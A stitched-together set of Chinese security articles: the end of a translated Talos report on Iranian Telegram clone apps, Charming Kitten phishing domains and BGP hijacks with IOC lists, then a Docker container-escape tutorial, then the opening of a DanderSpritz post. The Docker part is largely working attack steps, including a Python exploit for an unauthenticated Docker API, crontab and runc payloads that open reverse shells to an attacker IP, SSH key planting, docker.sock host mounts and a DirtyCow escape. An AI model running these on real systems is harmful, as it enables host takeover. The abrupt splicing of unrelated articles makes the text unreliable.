POST /start/fl.php?apk=35&m=ios HTTP/1.1
Host: ndrm.ir
HEADER: vf1
Connection: close
IOS: 3361ba9ec3480bcd3766e07cf6b4068a
Accept: */*
User-Agent: %D9%81%D8%A7%D9%84%D9%88%D8%A6%D8%B1%20%D8%A8%DA%AF%D9%8A%D8%B1%20%D8%A7%DB%8C%D9%86%D8%B3%D8%AA%D8%A7%DA%AF%D8%B1%D8%A7%D9%85/35 CFNetwork/893.14.2 Darwin/17.3.0
Accept-Language: en-gb
Accept-Encoding: gzip, deflate
Content-Length: 0
如果版本不是最新版本,则应用程序会将用户重定向到andromedaa商店:
该商店包含最新版本的应用程序并且具有验证开发人员证书的过程。商店也允许开发人员在任何时间点更新证书信任和应用程序。
#### Ozvbegir(ozvdarozv)应用
Ozvbegir应用程序的目的是增加用户电报频道的成员数量。 这个程序保证用户只会来自伊朗。
我们分析了Android版本的应用程序。 申请包由自签名证书签署,该证书有效期至3014年。
同一应用程序的早期版本也使用了自签名证书,但发行者和主题信息都显然是错误的。
就像之前的应用程序一样,Ozvbegir应用程序被重新打包,其中包含了Telegram应用程序中的原始类。
实际上,我们在清单中发现了最初Telegram包的标志,但是该包被更改为适应应用程序代码。清单上使用的名称和标签引用了Telegram原始应用程序,甚至用于Android
Maps应用程序的API密钥也保持不变。
就像之前的应用程序一样,这个应用程序也通过对ndrm.ir域执行HTTP请求来检查新版本。
如果应用程序不是最新版本,它将同时收到消息和链接以获取最新版本,而该版本是经过攻击者自行设置的。
在这种情况下,它来自一个伊朗的Android应用程序商店--`cafebazaar.ir`。
ndrm.ir域与其他地址一同在同一个
电子邮件处注册。然而这个唯一的伊朗托管的产品恰好是能够在移动设备上升级应用程序。
该应用程序的外观非常类似于原始Telegram应用程序。
就像最初的Telegram应用程序一样,用户需要在他们第一次打开应用程序时提供他们的电话号码以便在Telegram中注册。
此注册为同一设备创建一个影子会话,使应用程序可以访问完整的联系人列表和消息。
当注册过程结束时,应用程序会联系后端服务器,并提供有关用户和移动设备的信息。
GET /users/ping.php?access_hash=[redacted]&inactive=0&flags=1107&last_name=%21%21empty%21%21&phone=[redacted]&tg_id=[redacted]&m=d&user_name=[redacted]&first_name=Pr2&network=SYMA&country=[redacted]&apk=570&imei=[redacted]&brand=motorola&api=24&version=7.0&model=Moto+G+%285%29&tut=[redacted] HTTP/1.1
TOKEN: ab1ccf8fd77606dda6bb5ecc858faae1
NUM: df27340104277f1e73142224d9cb59e8
HEADER: bt6
ADMIN: web
Host: v1.ozvdarozv.com
Connection: close
User-Agent: Apache-HttpClient/4.5.1 (java 1.4)
我们在Telegram频道上确定了超过100万用户,这些用户在首次打开应用程序时会自动加入应用。
与以前的开发人员不同,Bitgram_dev没有大肆进攻互联网。目前,它在Google Play上有两个已发布的应用程序--AseGram和BitGram。
而相关下载大约进行了10000次。
鉴于AseGram和BitGram的目的在于规避伊朗对电报的禁令,因此有理由认为出版商隐藏自己的足迹。
### 应用样例
#### AseGram应用
AseGram应用程序适用于某些国家、地区的Google Play商店。 即使从Google
Play商店下载此类应用,签署该软件包的证书在安全方面也是完全无用的。
Telegram应用程序被成功克隆以便拦截来自用户的所有通信。但是这个方法与常规方法有所不同:该软件使用Telegram包层定义的代理来拦截流量。
就像以前的应用程序一样,AseGram是对Android合法电报的重新打包。
这种技术减少了开发人员在开发自己的Telegram客户端时可能遇到的bug问题。
服务org.pouyadr.Service.MyService在启动时将调用原始Telegram包中的`MessagesController.getGlobalMainSettings()`,并将更改设置以包含代理配置。
配置信息被硬编码到恶意软件中,并使用AES加密,密钥源自特定软件包的中的硬编码值。
该应用程序涉及三个域:talagram.ir,hotgram.ir和harsobh.com,这些域都在伊朗公司注册。
在这种情况下,应用程序管理员可以访问通信。
此应用程序所创建的服务只能在设备启动时启动并且只能通过手动关闭应用程序来禁用。 该服务包含安装新软件包所需的代码,但该操作由系统中的标准软件包管理器处理。
该服务还负责联系位于伊朗的IP地址。 实际上,这些使用Telegram克隆的后端称为“Advanced Telegram”或(Golden
Telegram)。 这个应用程序可以在cafebazaa.ir上获得,这是一家伊朗国家批准的Android应用程序商店。
重要的是要强调本页的第一句——“اینبرنامهدرچارچوبقوانینکشورفعالیتمیکند”(“该计划在该国法律的框架内运作”)。
我们很难找到一个合法的用例,这些应用程序为了规避禁令而联系其国家的审查克隆服务器,这些通信消息高度可疑。
该应用程序还使用了位于多个国家、地区的socks服务器代码,这些代码被用于规避禁令。 然而,在我们的研究中,我们从未见过这些代码被使用过。
另一方面,如果物理设备不在伊朗,那么我们却看到了流量发送到位于该国的服务器。这些操作似乎在试图组织伊朗电报程序的兼容。
#### 虚假网站
获得用户电报帐户访问权限的最简单方法是对用户进行社交工程,将用户名和密码输入由攻击者控制的欺诈性网站。 我们观察了域名youtubee-videos [.]
com,它模仿了Telegram的Web登录页面。
此域名在2017年7月25日注册。基于战略,技术和程序(TTP),例如域名注册模式,电子邮件地址 - nami.rosoki@gmail [.] com
-被用于注册此域名。而其他域及其域名服务器(pDNS)记录表明该域名与Charming Kitten组相关联。
这个域名与另一家网络安全公司Clearsky联系在一起。
在进一步检查网页源代码后,我们发现网站似乎是使用名为“Webogram”的GitHub项目构建的,源页面中还有字符串表示该网站的显示是为iPhone设计的。
在Talos正在研究“迷人小猫”攻击者使用的欺骗性电报网站过程中,我们发现了许多恶意域名,其中包含“移动”,“信使”等关键字,在某些情况下还包含“环聊”,这可能是一个名为Hangouts的Google聊天应用程序。
这表明这些参与者一直对获取到用户的移动设备感兴趣,特别是他们的聊天消息。
这些域也使用与2017年相同的Modus操作数进行注册。通过分析pDNS记录,Talos发现了其内容被解析为相同IP地址。
这清楚地表明,该组正在进行一项活动,于是我们需要重点关注用户凭据和消息传递应用程序。
### BGP路由异常、
#### 背景
在监控思科的边界网关协议(BGP)公告数据库BGPStream时,Talos注意到一些源自伊朗自治系统号(ASN)58224的路由异常。对于那些不熟悉此协议的人,BGP在Request
for Comments(RFC)中定义 为4271,作为“一种自治系统路由协议”。 在此上下文中,“路由被定义为目标路径属性配对的信息单元”
简而言之,该协议允许在请求位于所请求的网络或自治系统之外的资源时发生互联网通信。
在互联网上使用BGP来协助选择最佳路径路由。 而这可以在ISP级别进行操作,是否选择如此操作具体取决于各种因素,BGP允许路由选择。
BGP通过语音系统优化互联网流量的路由,RFC 4271将其定义为:
BGP语音系统的主要功能是与其他BGP系统交换网络可达性信息。 该网络可达性信息包括关于可达性自治系统(AS)列表的信息。
这些语音系统充当路由器向邻近系统发送“更新消息”的平台。
“更改路由属性的过程是通过通告替换路由来完成的。替换路由携带新的[已更改]属性,并且具有与原始路由相同的地址前缀。”
虽然这是为了解决网络问题而设计的,但它没有添加足够的安全机制来防止滥用的情况。
除了某些方法(如MD5密码,IPSec或GTSM)之外,BGP不提供安全机制。 这些都不是默认要求,因此不会被广泛使用。
但是这可以允许某人发送具有相同前缀或AS的备用路由的更新消息,即使与主路由没有关系。
这可能产生一些通过受害者的预定或次优路线。 这些路由偏差有时被称为BGP劫持会话。
BGP劫持会话的有效性是根据通过消息接收更新的BGP对等方的数量来衡量的。 接收更新消息的用户越多,通过次优路径路由的流量就可以为行为者预先配置。
#### 来自ASN 58224的预先计划路由活动
一个BGP路由异常发生在2018年6月30日07:41:28 UTC。 在此次活动中,总部位于伊朗的ASN
58224宣布更新前缀185.112.156.0/22。 而伊朗电信提供商伊朗电信公司PJS发送了更新消息的ASN。
这次劫持活动与匈牙利的互联网服务提供商(ISP)DoclerWeb
Kft有关。9个BGPmon检测机制检测到此事件。而这个事件持续了2小时15分钟,直到消息被更新。虽然此事件的规模非常小,但这可能是针对更大的BGP劫持尝试的试运行。
有更多的BGP异常来自伊朗的ASN
58224。在2018年7月30日UTC时间06:28:25,四条BGP路线在同一时间被宣布为“具体专线”,并影响与Telegram的沟通。
当路由器通过语音系统收到此更新消息时,他们开始通过ASN
58224路由一些发往Telegram服务器的流量。此活动特别有效,因为大量的BGPmon检测端观察到它,表明它在整个传播过程中传播。
就像一个月前的事件一样,所有路由器都在2小时15分钟后收到更正的更新消息,结束了此次劫持。
#### BGP劫持如何能够实现操作计算机网络
从理论上讲,此次公告只有一个组成用于破坏与Telegram服务器的通信。这次劫持事件使一些电报消息被发送给伊朗电信提供商。其他国家的攻击者也使用这种技术来传递恶意软件,正如其他安全研究人员在2018年5月前两个月所记录的那样,一旦流量通过所需的ISP路由,就可以对其进行修改。
有一些开源报告表明,伊朗电信提供商此前曾与伊朗政府合作获取通信。 该文章建议电信公司向政府官员提供访问电报账户所需的电报短信验证码。
这种特殊的能力很有吸引力,因为它可以让攻击者通过伊朗在相邻的ASN中进行路由。 这可能使威胁行为者能够访问附近国家的设备,并损害非伊朗电信提供商的用户。
伊朗信息和通信技术部长Mohammad-Javad Azari Jahromi承认了这一事件并表示将对此进行调查。
伊朗政府没有就此调查公开发布任何进一步的信息。
### 结论
我们在这里讨论的三种技术并不是国家所赞助的厂商用以监视公民的唯一技术。新闻中多次播报针对大规模互联网防火墙和监视的部署情况。其中一些活动还针对特定的应用程序。
然而,这些看起来显然不相关的事件至少有两个共同点:伊朗和电报。 这些相关点相距甚远,因为伊朗已经禁止该国的电报。
但是我们发现有几个Telegram克隆软件已经被安装了数千次,它们以某种方式使用了位于伊朗的IP地址,其中一些广告宣传他们可以规避禁令。
这些应用程序的活动并非违法,但它使攻击者能够完全控制消息的传递,并在某种程度上控制用户的设备。
即使在使用经典网络钓鱼技术的情况下,像”迷你小猫“这样的团体的长期活动仍然对那些不太了解网络安全的用户有效。
鉴于这些活动的共同点是公民身份,所以可以理解的是,任何国家的人都不会像网络安全专业人士一样接受网络安全教育,因此即使是这种传统技术也可能非常有效。
虽然Talos不可能准确地确定7月30日路由更新消息背后的意图,但Talos有信心说明这些更新是针对该地区电报服务的恶意行为。四个更新消息不可能在同一时间通过一个ASN-58224进行分发。该评估声明还考虑了来自伊朗复杂历史的开源报告。
通过禁止使用电报的法律,报告结论因电报的IP地址在伊朗而导致了中断。
除了受害者与应用之外,Talos无法在每个事件之间找到任何可靠的联系。 由于目前电报被禁用,这项调查的重点也就放在了伊朗。
但是无论是否有国家赞助,这些技术可以被任何恶意行为者使用。 Talos高度自信地评估了使用本博文中讨论的应用程序时用户的隐私存在风险。
应该认真对待这类安全问题。
### IOCs
域信息
talagram[.]ir
hotgram[.]ir
Harsobh[.]com
ndrm[.]ir
andromedaa[.]ir
buycomment[.]ir
bazdiddarbazdid[.]com
youpo[.]st
im9[.]ir
followerbegir[.]ir
buylike[.]ir
buyfollower[.]ir
andromedaa[.]ir
30dn[.]ir
ndrm[.]ir
followerbeg[.]ir
viewmember[.]ir
ozvdarozv[.]ir
ozvbegir[.]ir
obgr[.]ir
likebeg[.]ir
lbgr[.]ir
followgir[.]ir
followbegir[.]ir
fbgr[.]ir
commentbegir[.]ir
cbgr[.]ir
likebegir[.]com
commentbegir[.]com
andromedaa[.]com
ozvbegir[.]com
ozvdarozv[.]com
andromedaa[.]net
lik3[.]org
homayoon[.]info
buylike[.]in
lkbgr[.]com
flbgr[.]com
andromedaa[.]com
mobilecontinue[.]network
mobilecontinue[.]network
mobile-messengerplus[.]network
confirm-identification[.]name
invitation-to-messenger[.]space
com-messengersaccount[.]name
broadcastnews[.]pro
youridentityactivity[.]world
confirm-verification-process[.]systems
sessions-identifier-memberemailid[.]network
mail-profile[.]com
download-drive-share[.]ga
hangouts-talk[.]ga
mail-login-profile[.]com
watch-youtube[.]live
stratup-monitor[.]com
Xn--oogle-v1a[.]ga (ġoogle[.]ga)
file-share[.]ga
哈希值
8ecf5161af04d2bf14020500997afa4473f6a137e8f45a99e323fb2157f1c984 - BitGram
24a545778b72132713bd7e0302a650ca9cc69262aa5b9e926633a0e1fc555e98 - AseGram
a2cf315d4d6c6794b680cb0e61afc5d0afb2c8f6b428ba8be560ab91e2e22c0d followerbegir.ipa
a7609b6316b325cc8f98b186d46366e6eefaae101ee6ff660ecc6b9e90146a86 ozvdarozv.apk | 社区文章 |
# 【容器安全防线】Docker攻击方式与防范技术探究
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
**什么是Docker?**
Docker
是一个开源的应用容器引擎,让开发者可以打包他们的应用以及依赖包到一个可移植的镜像中,然后发布到任何流行的Linux或Windows操作系统的机器上,也可以实现虚拟化。容器是完全使用沙箱机制,相互之间不会有任何接口。
一个完整的Docker有以下几个部分组成:
1、DockerClient客户端
2、Docker Daemon守护进程
3、Docker Image镜像
4、DockerContainer容器
**Docker架构**
Docker 使用客户端-服务器 (C/S) 架构模式,使用远程API来管理和创建Docker容器。Docker 容器通过 Docker
镜像来创建。容器与镜像的关系类似于面向对象编程中的对象与类。
Docker采用 C/S架构 Docker daemon 作为服务端接受来自客户的请求,并处理这些请求(创建、运行、分发容器)。
客户端和服务端既可以运行在一个机器上,也可通过 socket 或者RESTful API 来进行通信。
Docker daemon 一般在宿主主机后台运行,等待接收来自客户端的消息。 Docker 客户端则为用户提供一系列可执行命令,用户用这些命令实现跟
Docker daemon 交互。
**Docker常见命令**
列出镜像列表
docker images
列出容器列表
docker ps -a
停止和删除容器
docker stop/rm [CONTAINER ID]
删除镜像
docker rmi [IMAGE ID]
PS:删除镜像时,需要先停止运行的容器
查询镜像
docker search [NAME]
获取镜像
docker pull [NAME]
交互式方法启动镜像
docker run -it [REPOSITORY] /bin/bash
访问容器
docker exec -it [CONTAINER ID] /bin/bash
退出容器
exit/ctrl+p+q
**如何判断当前机器是否为Docker容器环境**
进程数很少
常见的一些命令无法使用
查看根目录下是否存在
.dockerenv文件
docker环境下:ls -alh /.dockerenv
非docker环境,没有.dockerenv文件
利用
cat /proc/1/cgroup 是否存在docker相关信息
通过
mount查看挂载磁盘是否存在docker相关信息
**Docker攻击手法**
**Docker危险配置引起的逃逸**
安全往往在痛定思痛时得到发展。在这些年的迭代中,容器社区一直在努力将”纵深防御”、”最小权限”等理念和原则落地。例如,Docker已经将容器运行时的Capabilities黑名单机制改为如今的默认禁止所有Capabilities,再以白名单方式赋予容器运行所需的最小权限。
然而,无论是细粒度权限控制还是其他安全机制,用户都可以通过修改容器环境配置或在运行容器时指定参数来缩小或扩大约束。如果用户为不完全受控的容器提供了某些危险的配置参数,就为攻击者提供了一定程度的逃逸可能性,有的时候用户才是安全最大的隐患。
**docker daemon api 未授权访问漏洞**
Vulhub提供了docker daemon api 未授权访问漏洞的漏洞环境
[https://](https://link.zhihu.com/?target=https%3A//github.com/vulhub/vulhub/tree/master/docker/unauthorized-rce)[github.com/vulhub/vulhu](https://link.zhihu.com/?target=https%3A//github.com/vulhub/vulhub/tree/master/docker/unauthorized-rce)[b/tree/master/docker/unauthorized-rce](https://link.zhihu.com/?target=https%3A//github.com/vulhub/vulhub/tree/master/docker/unauthorized-rce)
编译及启动漏洞环境:
docker-compose build
docker-compose up -d
环境启动后,docker daemon api的端口为2375端口
利用方法是,我们随意启动一个容器,并将宿主机的/etc目录挂载到容器中,便可以任意读写文件了。我们可以将命令写入crontab配置文件,进行反弹shell。
反弹shell的exp:
import docker
client =
docker.DockerClient(base_url=’[http://](https://link.zhihu.com/?target=http%3A//your-ip)[your-ip](https://link.zhihu.com/?target=http%3A//your-ip):[2375/’)](https://link.zhihu.com/?target=http%3A//your-ip%3A2375/)
data = client.containers.run(‘alpine:latest’, r”’sh –[c “echo ‘* * * * *
/](https://link.zhihu.com/?target=http%3A//your-ip%3A2375/)usr/bin/nc your-ip
21 -e /bin/sh’ >> /tmp/etc/crontabs/root” ”’, remove=True, volumes={‘/etc’:
{‘bind’: ‘/tmp/etc’, ‘mode’: ‘rw’}})
也可直接利用github上的exp进行攻击
[https://](https://link.zhihu.com/?target=https%3A//github.com/Tycx2ry/docker_api_vul)[github.com/Tycx2ry/dock](https://link.zhihu.com/?target=https%3A//github.com/Tycx2ry/docker_api_vul)[er_api_vul](https://link.zhihu.com/?target=https%3A//github.com/Tycx2ry/docker_api_vul)
修复方案
1.关闭2375端口(尤其是公网情况下一定要禁用此端口)
2.在防火墙上配置禁止外网访问2375端口
**privileged特权模式启动docker**
启动Docker容器。使用–privileged参数时,容器可以完全访问所有设备,并且不受seccomp,AppArmor和Linux
capabilities的限制。
利用特权模式启动一个docker容器
docker run -it –privileged centos /bin/bash
查看当前容器是否是特权容器
cat /proc/1/status | grep Cap
如果查询的值是0000000xffffffff,可以说明当前容器是特权容器。
查看磁盘文件,发现宿主机设备为/dev/sda1
fdisk -l
在特权模式下,直接在容器内挂载宿主机磁盘,接着切换根目录。
新建一个目录: mkdir /mb
挂载宿主机磁盘到新建的目录: mount /dev/sda2 /mb
切换根目录: chroot /mb
chroot是change root,改变程序执行时所参考的根目录位置,chroot可以增加系统的安全性,限制使用者能够做的事。
创建计划任务,反弹宿主机Shell
echo ‘* * * * * /bin/bash -i >& /dev/tcp/192.168.58.138/6666 0>&1’ >>
/mb/var/spool/cron/crontabs/root
挂载宿主机的root目录到容器,写入SSH私钥登录
docker run -it -v /root:/root centos /bin/bash
mkdir /root/.ssh
cat id_rsa.pub >> /root/.ssh/authorized_keys
相关启动参数存在的安全问题:
Docker 通过Linux
namespace实现6项资源隔离,包括主机名、用户权限、文件系统、网络、进程号、进程间通讯。但部分启动参数授予容器权限较大的权限,从而打破了资源隔离的界限。
–cap-add=SYS_ADMIN 启动时,允许执行mount特权操作,需获得资源挂载进行利用。
–net=host 启动时,绕过Network Namespace
–pid=host 启动时,绕过PID Namespace
–ipc=host 启动时,绕过IPC Namespace
**危险挂载docker.sock到容器内部**
在docker容器中调用和执行宿主机的docker,将docker宿主机的docker文件和docker.sock文件挂载到容器中,可以理解为套娃。
docker run –rm -it \
-v /var/run/docker.sock:/var/run/docker.sock \
-v /usr/bin/docker:/usr/bin/docker \
ubuntu \
/bin/bash
通过find在容器中查找docker.sock
find / -name docker.sock
查看宿主机docker信息
docker -H unix://var/run/docker.sock info
运行一个新的容器并挂载宿主机根路径
docker -H unix:///var/run/docker.sock run -it -v /:/mb ubuntu /bin/bash
在新容器的/mb 目录下,就可以访问到宿主机的全部资源
ls -al /mb
在新容器内执行chroot将根目录切换到挂载的宿主机根目录
chroot /mb
成功逃逸到宿主机。
**Docker程序漏洞导致的逃逸**
**Shocker攻击**
**漏洞描述**
从Docker容器逃逸并读取到主机某个目录的文件内容。Shocker攻击的关键是执行了系统调用open_by_handle_at函数,Linux手册中特别提到调用open_by_handle_at函数需要具备CAP_DAC_READ_SEARCH能力,而Docker1.0版本对Capability使用黑名单管理策略,并且没有限制CAP_DAC_READ_SEARCH能力,因而引发了容器逃逸的风险。
**漏洞影响版本**
Docker版本 1.0, 存在于 Docker 1.0 之前的绝大多数版本(目前基本上不会存在了)
**POC**
[https://](https://link.zhihu.com/?target=https%3A//github.com/gabrtv/shocker)[github.com/gabrtv/shock](https://link.zhihu.com/?target=https%3A//github.com/gabrtv/shocker)[er](https://link.zhihu.com/?target=https%3A//github.com/gabrtv/shocker)
**runC容器逃逸漏洞(CVE-2019-5736)**
**漏洞描述**
Docker 18.09.2之前的版本中使用了的runc版本小于1.0-rc6,因此允许攻击者重写宿主机上的runc
二进制文件,攻击者可以在宿主机上以root身份执行命令。
**漏洞影响版本**
Docker版本 18.09.2,runc版本 1.0-rc6,一般情况下,可通过 docker 和docker -version查看当前版本情况。
**POC**
[https://](https://link.zhihu.com/?target=https%3A//github.com/Frichetten/CVE-2019-5736-PoC)[github.com/Frichetten/C](https://link.zhihu.com/?target=https%3A//github.com/Frichetten/CVE-2019-5736-PoC)[VE-2019-5736-PoC](https://link.zhihu.com/?target=https%3A//github.com/Frichetten/CVE-2019-5736-PoC)
**攻击流程**
1、漏洞环境搭建(Ubuntu 18.04)
自动化搭建
curl[https://](https://link.zhihu.com/?target=https%3A//gist.githubusercontent.com/thinkycx/e2c9090f035d7b09156077903d6afa51/raw)[gist.githubusercontent.com](https://link.zhihu.com/?target=https%3A//gist.githubusercontent.com/thinkycx/e2c9090f035d7b09156077903d6afa51/raw)[/thinkycx/e2c9090f035d7b09156077903d6afa51/raw](https://link.zhihu.com/?target=https%3A//gist.githubusercontent.com/thinkycx/e2c9090f035d7b09156077903d6afa51/raw)-o
install.sh && bash install.sh
docker拉取镜像慢的话可以自行百度换源
2、下载poc并修改编译
git
clone[https://](https://link.zhihu.com/?target=https%3A//github.com/Frichetten/CVE-2019-5736-PoC)[github.com/Frichetten/C](https://link.zhihu.com/?target=https%3A//github.com/Frichetten/CVE-2019-5736-PoC)[VE-2019-5736-PoC](https://link.zhihu.com/?target=https%3A//github.com/Frichetten/CVE-2019-5736-PoC)
修改paylod
vi main.go
payload = “#!/bin/bash \n bash -i >& /dev/tcp/ip/port 0>&1”
编译poc
CGO_ENABLED=0 GOOS=linux GOARCH=amd64 go build main.go
需要提前安装golang-go和gccgo-go
3、复制编译好的poc到docker里
docker cp main 52fd26fd140f:/tmp
4、在docker里运行main文件
5、模拟管理员通过exec进入容器,触发payload
sudo docker exec -it 52fd26fd140f /bin/bash
6、成功获取宿主机反弹回来的shell
漏洞复现成功之后,docker容器将无法使用
**Docker cp命令容器逃逸攻击漏洞(CVE-2019-14271)**
**漏洞描述**
当Docker宿主机使用cp命令时,会调用辅助进程docker-tar,该进程没有被容器化,且会在运行时动态加载一些libnss*.so库。黑客可以通过在容器中替换libnss*.so等库,将代码注入到docker-tar中。当Docker用户尝试从容器中拷贝文件时将会执行恶意代码,成功实现Docker逃逸,获得宿主机root权限。
**漏洞影响版本**
Docker 19.03.0
**攻击流程**
[https://](https://link.zhihu.com/?target=https%3A//unit42.paloaltonetworks.com/docker-patched-the-most-severe-copy-vulnerability-to-date-with-cve-2019-14271/)[unit42.paloaltonetworks.com](https://link.zhihu.com/?target=https%3A//unit42.paloaltonetworks.com/docker-patched-the-most-severe-copy-vulnerability-to-date-with-cve-2019-14271/)[/docker-patched-the-most-severe-copy-vulnerability-to-date-with-cve-2019-14271/](https://link.zhihu.com/?target=https%3A//unit42.paloaltonetworks.com/docker-patched-the-most-severe-copy-vulnerability-to-date-with-cve-2019-14271/)
**Docker Build时的命令注入漏洞(CVE-2019-13139)**
**漏洞描述**
攻击者能够提供或操纵“docker build”命令的构建路径将能够获得命令执行。 “docker build”处理远程 git URL
的方式存在问题,并导致命令注入到底层“git clone”命令中,导致代码在用户执行“docker build”命令的上下文中执行。
**漏洞影响版本**
Docker 18.09.4之前的版本
**攻击流程**
[https://](https://link.zhihu.com/?target=https%3A//staaldraad.github.io/post/2019-07-16-cve-2019-13139-docker-build/)[staaldraad.github.io/po](https://link.zhihu.com/?target=https%3A//staaldraad.github.io/post/2019-07-16-cve-2019-13139-docker-build/)[st/2019-07-16-cve-2019-13139-docker-build/](https://link.zhihu.com/?target=https%3A//staaldraad.github.io/post/2019-07-16-cve-2019-13139-docker-build/)
**host模式容器逃逸漏洞(CVE-2020-15257)**
**漏洞描述**
Containerd 是一个控制 runC 的守护进程,提供命令行客户端和API,用于在一个机器上管理容器。
在版本1.3.9之前和1.4.0~1.4.2的Containerd中,由于在网络模式为host的情况下,容器与宿主机共享一套Network
namespace ,此时containerd-shim
API暴露给了用户,而且访问控制仅仅验证了连接进程的有效UID为0,但没有限制对抽象Unix域套接字的访问,刚好在默认情况下,容器内部的进程是以root用户启动的。在两者的共同作用下,容器内部的进程就可以像主机中的containerd一样,连接containerd-shim监听的抽象Unix域套接字,调用containerd-shim提供的各种API,从而实现容器逃逸。
**漏洞影响版本**
containerd < 1.4.3
containerd < 1.3.9
**攻击流程**
1、漏洞环境搭建
使用ubuntu 18.04 + metarget进行搭建(使用非18.04的ubuntu镜像会出现错误)
git clone[https://](https://link.zhihu.com/?target=https%3A//github.com/brant-ruan/metarget.git)[github.com/brant-ruan/m](https://link.zhihu.com/?target=https%3A//github.com/brant-ruan/metarget.git)[etarget.git](https://link.zhihu.com/?target=https%3A//github.com/brant-ruan/metarget.git)
pip3 insta[ll -r
requirements.txt](https://link.zhihu.com/?target=https%3A//github.com/brant-ruan/metarget.git)
./metarget[cnv install
cve-2020-15257](https://link.zhihu.com/?target=https%3A//github.com/brant-ruan/metarget.git)
2、启动容器
sudo docker run -it –net=host –name=15257 ubuntu /bin/bash
在容器内执行命令cat /proc/net/unix|grep -a “containerd-shim”,来判断是否可看到抽象命名空间Unix域套接字
3、反弹宿主机的shell
攻击机监听6666端口,下载漏洞利用工具[CDK](https://link.zhihu.com/?target=https%3A//github.com/cdk-team/CDK/),将CDK传入容器tmp目录下
sudo docker cp cdk_linux_amd64 15257:/tmp
赋予工具权限,运行工具,执行反弹shell命令,成功得到一个宿主机的shell
cd /tmp
chmod 777
./cdk_linux_amd64 run shim-pwn reverse attacker-ip port
**内核漏洞导致Docker逃逸**
**DirtyCow脏牛漏洞实现Docker逃逸(CVE-2016-5195)**
**漏洞描述**
Dirty Cow(CVE-2016-5195)是Linux内核中的权限提升漏洞,通过它可实现Docker容器逃逸,获得root权限的shell。
Docker与宿主机共享内核,所以容器需要在存在dirtyCow漏洞的宿主机里
**攻击流程**
1、下载容器并运行
git
clone[https://](https://link.zhihu.com/?target=https%3A//github.com/gebl/dirtycow-docker-vdso.git)[github.com/gebl/dirtyco](https://link.zhihu.com/?target=https%3A//github.com/gebl/dirtycow-docker-vdso.git)[w-docker-vdso.git](https://link.zhihu.com/?target=https%3A//github.com/gebl/dirtycow-docker-vdso.git)
cd dirtyco[w-docker-vdso/](https://link.zhihu.com/?target=https%3A//github.com/gebl/dirtycow-docker-vdso.git)
sudo docke[r-compose run dirtycow
/bin/bash](https://link.zhihu.com/?target=https%3A//github.com/gebl/dirtycow-docker-vdso.git)
2、进入容器编译POC并运行
cd /dirtycow-vdso/
make
./0xdeadbeef ip:port
3、攻击机监听端口接受宿主机反弹的shell
nc -lvvp port
**Docker容器的防护方案**
限制容器权限:在运行容器时,可以使用命令行选项或Dockerfile指令来限制容器的访问权限,例如使用 –cap-drop选项禁止容器获得特权模式。这可以减少攻击面。
定期更新容器软件包:及时更新容器中的软件包、库和依赖项,可以修复已知漏洞并提高安全性。
配置容器网络:通过配置容器网络来控制容器之间的通信,并限制对外部系统的访问,以保护容器免受网络攻击。
加强认证和授权:设置强密码、使用多因素身份验证、限制特定用户的访问权限等方法,可以增强容器的认证和授权机制,从而限制未经授权的访问。
监视容器健康状态:实时监视容器的健康状态,对异常事件进行快速诊断和响应,可以避免未知漏洞或攻击导致的容器故障。
应用安全最佳实践:遵循安全最佳实践,如使用最小化镜像、启用安全审计、使用容器映像签名等方法,可以进一步提高容器的安全性。
**参考文献**
[https://](https://link.zhihu.com/?target=https%3A//cloud.tencent.com/developer/article/2099396)[cloud.tencent.com/devel](https://link.zhihu.com/?target=https%3A//cloud.tencent.com/developer/article/2099396)[oper/article/2099396](https://link.zhihu.com/?target=https%3A//cloud.tencent.com/developer/article/2099396)
[https://www.](https://link.zhihu.com/?target=https%3A//www.cnblogs.com/xiaozi/p/13423853.html)[cnblogs.com/xiaozi/p/13](https://link.zhihu.com/?target=https%3A//www.cnblogs.com/xiaozi/p/13423853.html)[423853.html](https://link.zhihu.com/?target=https%3A//www.cnblogs.com/xiaozi/p/13423853.html)
[https://](https://link.zhihu.com/?target=https%3A//xz.aliyun.com/t/8558)[xz.aliyun.com/t/8558](https://link.zhihu.com/?target=https%3A//xz.aliyun.com/t/8558)
[https://](https://link.zhihu.com/?target=https%3A//xz.aliyun.com/t/7881)[xz.aliyun.com/t/7881](https://link.zhihu.com/?target=https%3A//xz.aliyun.com/t/7881)
[https://www.](https://link.zhihu.com/?target=https%3A//www.cdxy.me/%3Fp%3D837)[cdxy.me/?](https://link.zhihu.com/?target=https%3A//www.cdxy.me/%3Fp%3D837)[p=837](https://link.zhihu.com/?target=https%3A//www.cdxy.me/%3Fp%3D837)
[https://www.](https://link.zhihu.com/?target=https%3A//www.cnblogs.com/xiaozi/p/13423853.html)[cnblogs.com/xiaozi/p/13](https://link.zhihu.com/?target=https%3A//www.cnblogs.com/xiaozi/p/13423853.html)[423853.html](https://link.zhihu.com/?target=https%3A//www.cnblogs.com/xiaozi/p/13423853.html)
[https://](https://link.zhihu.com/?target=https%3A//gitee.com/wangwenqin1/metarget%23/wangwenqin1/metarget/blob/master/writeups_cnv/docker-containerd-cve-2020-15257)[gitee.com/wangwenqin1/m](https://link.zhihu.com/?target=https%3A//gitee.com/wangwenqin1/metarget%23/wangwenqin1/metarget/blob/master/writeups_cnv/docker-containerd-cve-2020-15257)[etarget#/wangwenqin1/metarget/blob/master/writeups_cnv/docker-containerd-cve-2020-15257](https://link.zhihu.com/?target=https%3A//gitee.com/wangwenqin1/metarget%23/wangwenqin1/metarget/blob/master/writeups_cnv/docker-containerd-cve-2020-15257)
[https://www.](https://link.zhihu.com/?target=https%3A//www.shangyun51.com/articledetail%3Fid%3D3932)[shangyun51.com/articled](https://link.zhihu.com/?target=https%3A//www.shangyun51.com/articledetail%3Fid%3D3932)[etail?id=3932](https://link.zhihu.com/?target=https%3A//www.shangyun51.com/articledetail%3Fid%3D3932)
**重点活动推荐**
**2023年4月18日,青藤将举办“云时代,安全变了——2023云安全高峰论坛暨青藤品牌升级发布会”,会上青藤将正式发布:**
**(1)“青藤品牌新定位及Slogan”**
**(2)“青藤-先进云安全整体解决方案”及“新产品”**
**(3)国内首个“基于AI新一代入侵检测能力模型”**
**(4)国内首个《云安全能力成熟度全景图》报告**
参会报名通道 | 社区文章 |
## 0x00 前言
DanderSpritz是NSA的一款界面化的远控工具,基于FuzzBunch框架,执行Start.jar即可启动。
在实际测试过程中,由于缺少说明文档,遇到的问题有很多,同时一些细节也值得深入研究。所以本文将要帮助大家答疑解惑,分享测试心得,结合木马特点分析防御思路。
## 0x01 简介
本文将要介绍以下内容:
